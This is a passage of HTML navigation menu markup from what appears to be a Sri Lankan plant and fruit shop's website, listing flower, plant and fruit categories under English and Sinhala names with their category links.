	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37306"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37322"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/canyon-daisy-%e0%b6%85%e0%b6%a7%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92%e0%b6%ba%e0%b7%8f/">Canyon daisy &#8211; අටපෙතියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37323"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/caribiya-rosa-%e0%b6%9a%e0%b7%90%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8f/">Caribiya Rosa &#8211; කැරිබියා රෝසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37326"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/daffodils-%e0%b6%a9%e0%b7%90%e0%b7%86%e0%b7%9c%e0%b6%a9%e0%b7%92%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Daffodils &#8211; ඩැෆොඩිල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37327"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dahlia-%e0%b6%a9%e0%b7%9a%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Dahlia &#8211; ඩේලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37328"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/dubai-rosa-%e0%b6%a9%e0%b7%94%e0%b6%b6%e0%b7%8f%e0%b6%ba%e0%b7%92-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Dubai Rosa &#8211; ඩුබායි රෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37329"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/flower-pots-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%9d%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92/">Flower Pots &#8211; මල් පෝච්චි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37330"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/frangipani-%e0%b6%85%e0%b6%bb%e0%b6%bd%e0%b7%92%e0%b6%ba/">Frangipani &#8211; අරලිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37332"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hibiscus-%e0%b7%80%e0%b6%af%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Hibiscus &#8211; වදමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37333"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/hydrangeas-%e0%b7%84%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a%e0%b6%bb%e0%b7%9a%e0%b6%b1%e0%b7%8a%e0%b6%a2%e0%b7%83%e0%b7%8a/">Hydrangeas &#8211; හයිඩ්රේන්ජස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/jasmine-%e0%b6%b4%e0%b7%92%e0%b6%a0%e0%b7%8a%e0%b6%a0-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Jasmine &#8211; පිච්ච මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37335"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lily-%e0%b6%bd%e0%b7%92%e0%b6%bd%e0%b7%93/">Lily &#8211; ලිලී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37336"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/lotus-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Lotus &#8211; නෙලුම්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37307"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37337"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/magnolia-%e0%b6%b8%e0%b7%90%e0%b6%9c%e0%b7%8a%e0%b6%b1%e0%b7%9d%e0%b6%bd%e0%b7%92%e0%b6%ba%e0%b7%8f/">Magnolia &#8211; මැග්නෝලියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37338"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/marigold-%e0%b6%b8%e0%b7%8f%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Marigold &#8211; මාරිගෝල්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37339"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/murraya-%e0%b6%87%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%9a%e0%b6%bb%e0%b7%92%e0%b6%ba/">Murraya &#8211; ඇට්ටේරිය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37340"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/musk-rose-%e0%b6%bb%e0%b7%9d%e0%b7%83-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92/">Musk Rose &#8211; රෝස කස්තුරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37341"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/olu-%e0%b6%95%e0%b6%bd%e0%b7%94/">Olu &#8211; ඕලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37342"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/orchid-%e0%b6%95%e0%b6%9a%e0%b7%92%e0%b6%a9%e0%b7%8a/">Orchid &#8211; ඕකිඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37345"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pansy-%e0%b6%b4%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b7%83%e0%b7%92/">Pansy &#8211; පැන්සි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
